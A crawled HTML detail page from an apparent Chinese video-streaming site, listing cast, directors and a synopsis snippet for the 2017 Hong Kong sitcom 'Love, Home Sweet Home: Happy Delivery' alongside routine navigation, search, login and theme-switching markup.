

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hanpian.pro/vod/143668/
body_size: 22868
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="韩片网" />
<link href="/rss.xml" rel="alternate" type="application/rss+xml" title="RSS 2.0" /><title>2017香港香港剧《爱·回家之开心速递》完整版_在线云点播_视频高清下载-韩片网</title>
<meta name="keywords" content="刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪,罗镇岳,林建祥,香港剧,爱·回家之开心速递" />
<meta name="description" content="處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不例外啦。而故事除了家庭，因為網購現在都好hit，就會講到一間百貨公司，入面開設的網" />
<meta itemprop="name" content="2017香港香港剧《爱·回家之开心速递》完整版_在线云点播_视频高清下载-韩片网" />
<meta itemprop="description" content="處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不例外啦。而故事除了家庭，因為網購現在都好hit，就會講到一間百貨公司，入面開設的網" />
<meta itemprop="image" content="/upload/vod/20220521-1/2612377ac7e264ce6416f913c6694c14.jpg" />
<meta property="og:type" content="videolist" />
<meta property="og:title" content="2017香港香港剧《爱·回家之开心速递》完整版_在线云点播_视频高清下载-韩片网" />
<meta property="og:description" content="處境劇的御用監製羅鎮岳已經準備開拍新一套處境劇，暫定叫《愛．回家之開心速遞》，「過往的處境劇都是以家庭為主，今次當然不例外啦。而故事除了家庭，因為網購現在都好hit，就會講到一間百貨公司，入面開設的網" />
<meta property="og:release_date" content="2026-01-27" />
<meta property="og:image" content="/upload/vod/20220521-1/2612377ac7e264ce6416f913c6694c14.jpg" />
<meta property="og:url" content="https://www.hanpian.pro/vod/143668/" />
	<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
	<link href="/template/hanp/asset/css/style.css?v=1.1.6" rel="stylesheet" type="text/css" />
	<style id="mo-java-rule" type="text/css">
	.mo-bord-muted,hr,
	.mo-bord-muted:after,
	.mo-bord-muted:before {border-color: #dedede!important}
	.mo-bord-focus:focus {border-color: #ff5f00 !important}
	.mo-bord-lower {border-bottom-color: #999999!important}
	.mo-bord-upper {border-top-color: #999999 !important}
	.mo-bord-round {border-radius: 9px !important;overflow: hidden}
	.mo-back-items {background: #7f7f8c !important;color: #ffffff !important}
	.mo-back-item1 {background: #ff0d29 !important;color: #ffffff !important}
	.mo-back-item2 {background: #ff920b !important;color: #ffffff !important}
	.mo-back-item3 {background: #ffc600 !important;color: #ffffff !important}
	.mo-back-white {background: #ffffff !important;color: #333333 !important}
	.mo-back-black {background: #000000 !important;color: #ffffff !important}
	.mo-back-fixed {background: #f8f8f8 !important;color: #333333 !important}
	.mo-back-click {background: #ededed;color: #333333}
	.mo-back-muted {background-color: #f2f3f6 !important;color: #666666 !important}
	.mo-back-write:visited {background: #cacaca;color: #333333;border-color: #cacaca}
	.mo-back-mojia {background: #ff5f00 !important;color: #ffffff !important;border-color: #ff5f00 !important;opacity: 1 !important}
	.mo-back-hover:hover {background: #ff5f00 !important;color: #ffffff !important;border-color: #ff5f00 !important}
	.mo-back-disad {background: #dfdfdf !important;color: #999999 !important;border-color: #dfdfdf !important;opacity: 1 !important}
	.mo-text-white {color: #ffffff!important}
	.mo-text-black {color: #333333!important}
	.mo-text-muted {color: #666666!important}
	.mo-text-gules {color: #ff0d29!important}
	.mo-text-green {color: #28bd98!important}
	.mo-text-input {color: #333333!important}
	.mo-text-blush {color: #ff6f6f!important}
	.mo-text-disad {color: #999999!important}
	.mo-text-mojia {color: #ff5f00!important}
	.mo-text-hover:hover {color: #ff5f00 !important}
	.mo-lazy-color {background-color: #dedede !important;color: #333333 !important}
	@media(min-width:768px) {.mo-part-round {border-radius: 9px !important}}
		.mo-lazy-highs {background-image: url("/static/images/loading-1.gif")}
		.mo-play-highs {padding-top:56.25%!important}
	@media(min-width:768px) {
	.mo-play-highs {padding-top:56.25%!important}}
	</style>
<style id="mo-java-dark" type="text/dark">
	.mo-bord-muted,hr,
	.mo-bord-muted:after,
	.mo-bord-muted:before {border-color: #2a2a2a!important}
	.mo-bord-focus:focus {border-color: #d3b270 !important}
	.mo-bord-lower {border-bottom-color: #666666!important}
	.mo-bord-upper {border-top-color: #666666 !important}
	.mo-back-items {background: #7f7f8c !important;color: #ffffff !important}
	.mo-back-item1 {background: #ff0d29 !important;color: #ffffff !important}
	.mo-back-item2 {background: #ff920b !important;color: #ffffff !important}
	.mo-back-item3 {background: #ffc600 !important;color: #ffffff !important}
	.mo-back-white {background: #333333 !important;color: #999999 !important}
	.mo-back-black {background: #000000 !important;color: #999999 !important}
	.mo-back-fixed {background: #555555 !important;color: #999999 !important}
	.mo-back-click {background: #444444;color: #999999}
	.mo-back-muted {background-color: #2b2a2a !important;color: #999999 !important}
	.mo-back-write:visited {background: #555555;color: #999999;border-color: #555555}
	.mo-back-mojia {background: #d3b270 !important;color: #ffffff !important;border-color: #d3b270 !important;opacity: 1 !important}
	.mo-back-hover:hover {background: #d3b270 !important;color: #ffffff !important;border-color: #d3b270 !important}
	.mo-back-disad {background: #888888 !important;color: #aaaaaa !important;border-color: #888888 !important;opacity: 1 !important}
	.mo-text-white {color: #ffffff!important}
	.mo-text-black {color: #333333!important}
	.mo-text-muted {color: #666666!important}
	.mo-text-gules {color: #ff0d29!important}
	.mo-text-green {color: #28bd98!important}
	.mo-text-input {color: #999999!important}
	.mo-text-blush {color: #ff6f6f!important}
	.mo-text-disad {color: #aaaaaa!important}
	.mo-text-mojia {color: #d3b270!important}
	.mo-text-hover:hover {color: #d3b270 !important}
	.mo-lazy-color {background-color: #666666 !important;color: #999999 !important}
</style>
	<script type="text/javascript">
				if (document.cookie.match(new RegExp('(^| )mo_dark=([^;]*)(;|$)')) != null) {
			document.getElementById('mo-java-dark').type = 'text/css';
		} else document.getElementById('mo-java-dark').type = 'text/dark';
				if (/MSIE\s[0-9]/i.test(navigator.userAgent) != 0 && location.href.indexOf('label/update') == -1) {
			location.href = '/label/update/?url=%2Fvod%2F143668%2F';
		}
	</script>
</head>
<body class="mo-cols-body mo-cols-minw mo-back-muted mo-body-backs mo-ptxs-80px mo-part-potn mo-pbxs-50px mo-pbsm-0px">
<div class="mo-head-info mo-back-white mo-cols-minw mo-part-fixs">
	<div class="mo-cols-case" data-load="0" data-url="/label/navbar/" data-mid="1" data-aid="14" data-tid="16" data-pid="2">
		<div class="mo-navs-info">
	<div class="mo-navs-left mo-scre-navs mo-part-slip mo-cols-info mo-cols-xs12 mo-cols-md6 mo-cols-lg7">
		<ul class="mo-navs-boxs mo-cols-zero">
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/"><img class="mo-navs-logo mo-cols-show" width="auto" height="30" src="/static/images/logo2.png" alt="韩片网" /></a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/">精选</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/menu/movie/0/">电影</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show mo-text-mojia mo-java-navs" href="/menu/tv/0/">电视剧</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/menu/variety/0/">综艺</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/menu/anime/0/">动漫画</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/topic/">专题</a></li>
						<li class="mo-navs-item mo-coxs-iblock mo-fsxs-16px"><a class="mo-text-hover mo-cols-show" href="/gbook/">留言</a></li>
					</ul>
	</div>
	<div class="mo-navs-right mo-cols-xs12">
		<form class="mo-navs-search mo-navs-form" data-auto="1" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
			<a class="mo-navs-switch mo-navs-cuts mo-fsxs-14px mo-text-muted mo-java-event" href="javascript:;"><span class="mo-navs-name" data-type="1" data-href="/search/-------------/" data-name="357c63b949552baa9fd50831f729265a">视频</span><span class="mo-part-move mo-edge-info mo-edge-bottom mo-bord-upper"></span></a>
			<input class="mo-navs-input mo-text-input mo-bord-muted mo-bord-focus mo-back-muted mo-fsxs-14px mo-java-fixed mo-java-event" type="search" placeholder="请输入关键字" data-search="0" data-soft="a2854d746bd30f6ce4c07ba524eacc60" />
			<a class="mo-navs-submit mo-text-muted mo-cols-show mo-pnxs-10px mo-fsxs-20px mo-lhxs-30px mo-lhmd-36px mo-icon-font mo-icon-sousuo" data-file="e839072e7e9bb1ad20413fb0255908a7"></a>
		</form>
		<ul class="mo-navs-btns">
						<li class="mo-navs-font"><a class="mo-navs-reload mo-cols-show mo-java-event mo-cols-zero" href="javascript:location.reload();"><i class="mo-cols-show mo-fsxs-24px mo-icon-font mo-icon-shuaxin"></i></a></li>
						<li class="mo-navs-font"><a class="mo-navs-record mo-cols-show mo-java-event mo-cols-zero" href="javascript:;"><i class="mo-cols-show mo-fsxs-24px mo-icon-font mo-icon-shijian-line"></i></a></li>
					</ul>
	</div>
</div>
<div class="mo-pops-info mo-pops-switch mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	<ul class="mo-cols-rows mo-paxs-10px">
				<li data-type="1" data-href="/search/-------------/" class="mo-pops-opts mo-bord-muted mo-cols-cell mo-paxs-10px mo-part-curs mo-coxs-center mo-java-event mo-text-mojia">视频</li>
				<li data-type="8" data-href="/actor/search/" class="mo-pops-opts mo-bord-muted mo-cols-cell mo-paxs-10px mo-part-curs mo-coxs-center mo-java-event">演员</li>
			</ul>
</div>
<div class="mo-pops-info mo-pops-search mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	<div class="mo-pops-keys mo-cols-hide">
		<ul class="mo-pops-list mo-ptmd-5px mo-pbxs-10px mo-pbmd-5px"></ul>
	</div>
	<div class="mo-pops-tabs">
		<div class="mo-pnxs-15px mo-ptmd-5px mo-lhxs-40px mo-cols-rows">
			<div class="mo-cols-info mo-cols-xs10 mo-java-event" data-hots="倚天屠龙记,这个杀手不太冷静,神秘海域,朋友,年轻的,金瓶梅" data-search="/search/-------------/">
								<span class="mo-pops-hots mo-part-curs mo-mrxs-10px mo-text-mojia">热搜</span>
								<span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_movie_all">电影</span>
				<span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_tv_all">电视剧</span>
				<span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_tamasha">综艺</span>
				<span class="mo-pops-hots mo-part-curs mo-mrxs-10px" data-type="list_index_top_cartoon">动漫</span>
				<span class="mo-pops-hots mo-part-curs mo-mrxs-10px">历史</span>
			</div>
			<div class="mo-cols-info mo-cols-xs2">
				<a class="mo-pops-btns mo-coxs-right mo-cols-show" href="javascript:;">关闭</a>
			</div>
		</div>
		<div class="mo-cols-rows mo-pbxs-10px mo-java-event">
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-show">
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E5%80%9A%E5%A4%A9%E5%B1%A0%E9%BE%99%E8%AE%B0-------------/"><span class="mo-part-seal mo-back-items mo-back-item1">1</span><span class="mo-pops-text">倚天屠龙记</span></a></li>
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E8%BF%99%E4%B8%AA%E6%9D%80%E6%89%8B%E4%B8%8D%E5%A4%AA%E5%86%B7%E9%9D%99-------------/"><span class="mo-part-seal mo-back-items mo-back-item2">2</span><span class="mo-pops-text">这个杀手不太冷静</span></a></li>
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E7%A5%9E%E7%A7%98%E6%B5%B7%E5%9F%9F-------------/"><span class="mo-part-seal mo-back-items mo-back-item3">3</span><span class="mo-pops-text">神秘海域</span></a></li>
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E6%9C%8B%E5%8F%8B-------------/"><span class="mo-part-seal mo-back-items mo-back-item4">4</span><span class="mo-pops-text">朋友</span></a></li>
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E5%B9%B4%E8%BD%BB%E7%9A%84-------------/"><span class="mo-part-seal mo-back-items mo-back-item5">5</span><span class="mo-pops-text">年轻的</span></a></li>
								<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-java-event mo-wrap-arow" href="/search/%E9%87%91%E7%93%B6%E6%A2%85-------------/"><span class="mo-part-seal mo-back-items mo-back-item6">6</span><span class="mo-pops-text">金瓶梅</span></a></li>
							</ul>
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide">
				<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜电影加载中</a></li>
			</ul>
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide">
				<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜电视剧加载中</a></li>
			</ul>
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide">
				<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜综艺加载中</a></li>
			</ul>
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide">
				<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">热搜动漫加载中</a></li>
			</ul>
						<ul class="mo-pops-boxs mo-pops-list mo-cols-rows mo-cols-hide mo-pops-recs">
				<li class="mo-pops-item mo-cols-info mo-cols-xs6"><a class="mo-pnxs-15px mo-lhxs-34px mo-wrap-arow" href="javascript:;">暂无搜索记录</a></li>
			</ul>
		</div>
	</div>
</div>
<div class="mo-pops-info mo-pops-record mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	<div class="mo-pnxs-15px mo-ptmd-5px mo-lhxs-40px mo-cols-rows">
		<span class="mo-cols-info mo-cols-xs9">观看记录</span>
		<a class="mo-coxs-right mo-pops-clear mo-java-event mo-cols-info mo-cols-xs3" href="javascript:;">清空</a>
	</div>
	<ul class="mo-pops-list mo-pbxs-10px mo-cols-rows">
		<li class="mo-pops-item mo-cols-rows"><a class="mo-pnxs-15px mo-lhxs-30px mo-wrap-arow" href="javascript:;">暂无观看记录</a></li>
	</ul>
</div>
<div class="mo-pops-info mo-pops-logins mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	<div class="mo-pnxs-15px mo-ptmd-5px mo-lhxs-40px mo-cols-rows">
		<span class="mo-cols-info mo-cols-xs9">用户登录</span>
		<a class="mo-coxs-right mo-cols-info mo-cols-xs3" href="javascript:;">关闭</a>
	</div>
	<form class="mo-pops-form mo-cols-rows mo-pnxs-15px mo-lhxs-40px mo-java-event" autocomplete="off" action="/user/login/" data-jump="/user/index/">
	<div class="mo-cols-rows mo-mtxs-5px">
		<span class="mo-form-name">账号</span>
		<input class="mo-form-text mo-text-muted mo-bord-muted mo-cols-info mo-cols-xs12" type="text" name="user_name" placeholder="账号/邮箱/手机号" maxlength="16" />
	</div>
	<div class="mo-cols-rows mo-mtxs-5px">
		<span class="mo-form-name">密码</span>
		<input class="mo-form-text mo-text-muted mo-bord-muted mo-cols-info mo-cols-xs12" type="password" name="user_pwd" placeholder="输入密码" maxlength="20" />
	</div>
		<span class="mo-pops-tips mo-lhxs-20px mo-text-gules mo-paxs-5px mo-cols-show">&emsp;</span>
	<a class="mo-pops-login mo-part-btns mo-lhxs-34px mo-bord-round mo-back-mojia mo-cols-show" href="javascript:;">登录</a>
	<div class="mo-cols-rows mo-lhxs-40px">
		<a class="mo-cols-info mo-cols-xs3 mo-coxs-left" href="/user/findpass/">忘记密码</a>
				<a class="mo-cols-info mo-cols-xs6 mo-coxs-center">&emsp;</a>
				<a class="mo-cols-info mo-cols-xs3 mo-coxs-right" href="/user/reg/">注册账号</a>
	</div>
</form>
</div>
<div class="mo-pops-info mo-pops-center mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	<ul class="mo-cols-rows mo-ptmd-5px">
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/ajax_info/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-yingpingmoban"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">我的资料</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/info/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-chuangzuo-line"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">修改资料</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/upgrade/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-huiyuan-line"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">升级会员</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/favs/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-shoucang-line"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">我的收藏</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/plays/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-shijian-line"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">播放记录</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/downs/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-xiazai"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">下载记录</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/orders/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-youhuiquan-line"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">充值记录</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/buy/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-tianjiayouhuiquan"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">在线充值</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/reward/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-maiyizengyi"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">三级分销</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/plog/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-yulebao"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">积分记录</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/cash/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-qupiao"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">积分提现</span>
		</a>
	</li>
	<li class="mo-paxs-10px mo-cols-info mo-cols-xs4 mo-coxs-center">
		<a class="mo-cols-show" href="/user/popedom/">
			<span class="mo-wrap-arow"><i class="mo-fsxs-24px mo-icon-font mo-icon-wodeguanzhu"></i></span>
			<span class="mo-wrap-arow mo-ptxs-5px mo-fsxs-14px">我的权限</span>
		</a>
	</li>
	<li class="mo-ptxs-10px mo-paxs-20px mo-cols-info mo-cols-xs12 mo-cols-rows">
		<a class="mo-part-btns mo-lhxs-34px mo-bord-round mo-back-mojia mo-cols-info mo-cols-xs12" href="/user/logout/">退出</a>
	</li>
</ul>

</div>
<div class="mo-pops-info mo-pops-artist mo-fsxs-14px mo-back-white mo-bord-round mo-bsmd-shadow mo-cols-hide mo-java-ceal mo-anim-upbit">
	</div>
	</div>
</div>
<div class="mo-tabr-info mo-back-white mo-cols-minw mo-line-top mo-bord-muted mo-cosm-none mo-java-fadein">
	<ul class="mo-cols-rows mo-java-mojia" data-mid="" data-aid="" data-rid="" data-sid="" data-nid="" data-time="1769443957">
				<li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-shouye-line"></i><span class="mo-cols-show mo-fsxs-12px">精选</span></a></li>
				<li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="/menu/movie/0/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-dianying-line"></i><span class="mo-cols-show mo-fsxs-12px">电影</span></a></li>
				<li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show mo-text-mojia" href="/menu/tv/0/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-shipin"></i><span class="mo-cols-show mo-fsxs-12px">电视剧</span></a></li>
				<li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="/topic/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-huati-line"></i><span class="mo-cols-show mo-fsxs-12px">专题</span></a></li>
				<li class="mo-pzxs-5px mo-cols-cell mo-coxs-center"><a class="mo-cols-show" href="/gbook/"><i class="mo-fsxs-24px mo-lhxs-24px mo-cols-show mo-icon-font mo-icon-pinglun-line"></i><span class="mo-cols-show mo-fsxs-12px">留言</span></a></li>
			</ul>
</div>
<div class="mo-main-info" data-alert="" data-num="">
<div class="mo-cols-case mo-java-waps" data-mob="0" data-wap="www.hanpian.pro">
<div class="mo-cols-lays mo-back-white mo-part-round mo-cols-rows">
	<dl class="mo-deta-info mo-cols-rows">
	<dt class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/143668/" data-original="/upload/vod/20220521-1/2612377ac7e264ce6416f913c6694c14.jpg">
		<img class="mo-part-full" src="/upload/vod/20220521-1/2612377ac7e264ce6416f913c6694c14.jpg" alt="爱·回家之开心速递" >
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">推荐</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新2695集</span>
</a>
		<div class="mo-deta-btns mo-cols-rows mo-mlxs-5px mo-mlmd-10px">
						<a class="mo-deta-play mo-mrxs-10px mo-part-btns mo-lhxs-34px mo-bord-round mo-back-mojia mo-cols-info" href="/yun/143668/2/1/">立即播放</a>
					</div>
	</dt>
	<dd class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs7 mo-cols-sm9 mo-cols-lg7">
		<h1 class="mo-wrap-arow mo-fsxs-16px mo-fssm-18px"><a href="/vod/143668/">爱·回家之开心速递</a></h1>
		<ul class="mo-cols-rows">
			<li class="mo-cols-info mo-cols-xs12 mo-cols-md6 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">主演:&nbsp;</span><a href="/search/-%E5%88%98%E4%B8%B9------------/" target="_blank">刘丹</a>&nbsp;<a href="/search/-%E5%8D%95%E7%AB%8B%E6%96%87------------/" target="_blank">单立文</a>&nbsp;<a href="/search/-%E6%B1%A4%E7%9B%88%E7%9B%88------------/" target="_blank">汤盈盈</a>&nbsp;<a href="/search/-%E5%90%95%E6%85%A7%E4%BB%AA------------/" target="_blank">吕慧仪</a>&nbsp;<a href="/search/-%E7%BD%97%E4%B9%90%E6%9E%97------------/" target="_blank">罗乐林</a>&nbsp;<a href="/search/-%E9%A9%AC%E8%B4%AF%E4%B8%9C------------/" target="_blank">马贯东</a>&nbsp;<a href="/search/-%E8%8B%8F%E9%9F%B5%E5%A7%BF------------/" target="_blank">苏韵姿</a>&nbsp;<a href="/search/-%E5%91%A8%E5%98%89%E6%B4%9B------------/" target="_blank">周嘉洛</a>&nbsp;<a href="/search/-%E9%99%88%E6%B5%9A%E9%9C%86------------/" target="_blank">陈浚霆</a>&nbsp;<a href="/search/-%E5%90%B4%E4%BC%9F%E8%B1%AA------------/" target="_blank">吴伟豪</a>&nbsp;</li>
			<li class="mo-cols-info mo-cols-xs12 mo-cols-md6 mo-fsxs-14px mo-wrap-arow mo-ptxs-5px"><span class="mo-text-muted">导演:&nbsp;</span><a href="/search/-----%E7%BD%97%E9%95%87%E5%B2%B3--------/" target="_blank">罗镇岳</a>&nbsp;<a href="/search/-----%E6%9E%97%E5%BB%BA%E7%A5%A5--------/" target="_blank">林建祥</a>&nbsp;</li>
